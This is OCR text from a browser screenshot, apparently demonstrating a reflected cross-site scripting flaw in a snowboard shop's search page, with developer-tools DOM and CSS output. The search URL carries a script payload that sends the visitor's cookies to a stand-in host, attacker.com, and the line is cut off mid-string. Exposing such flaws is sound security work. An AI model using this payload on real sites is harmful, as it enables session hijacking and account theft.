 SNOWBOARDS
snowboards.com/Search?Brand=<script>var%20img=document.createElement("img");img.src="http://attacker.com/?cookies="%2bdocument.cookie;docum
div#slider.rev_slider.revslider-initialised.tp-simplerespons… 1263px × 219px
You are logged in as troyhunt
SNOWBOARDS GET READY EARLY!
YOU SEARCHED FOR
Elements Network Sources Timeline Profiles Resources Audits Console
<header>…</header>
<h2>
"You searched for "
<script>…</script>
</h2>
<h4>NO RESULTS FOUND</h4>
::after
</div>
<!-- LAYER OVER THE SLIDER TO MAKE THE WHITE TEXTE READABLE -
->
<div id="layer"></div>
<!-- END LAYER -->
<div id="slider" class="rev_slider revslider-initialised tp-
simpleresponsive" style="height: 100%;">…</div>
</section>
html.js.no-touch body.nomobile section#header div.container h2
Styles Computed Event Listeners DOM Breakpoints Properties
element.style {
}
h2 { soon.css:47
color: #dc7075;
}
h2 { soon.css:39
margin: 50px 0 65px 0;
}
h1, h2, h3 { soon.css:26
font-family: 'Raleway',sans-serif;
margin-top: 30px;
Find in Styles
Console Search Emulation Rendering